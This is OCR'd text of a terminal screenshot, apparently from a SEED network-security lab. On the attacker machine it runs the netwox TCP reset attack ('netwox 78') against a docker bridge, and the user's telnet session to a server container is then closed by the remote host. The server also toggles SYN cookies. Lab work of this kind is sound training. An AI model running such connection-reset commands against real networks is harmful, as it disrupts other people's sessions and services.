 Terminal
En
4:04 PM
Terminal
[04/11/22]seed@VM:~$ sudo netwox 78 -d docker0
Telnet
root@server: /
root@server:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@server:/# sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
root@server:/#
root@user: /
root@user:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
server login: seed
Password:
Last login: Mon Apr 11 03:57:40 CST 2022 from 172.17.0.2
on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory non
existent
[04/11/22]seed@server:~$ eConnection closed by foreign ho
st.
root@user:/#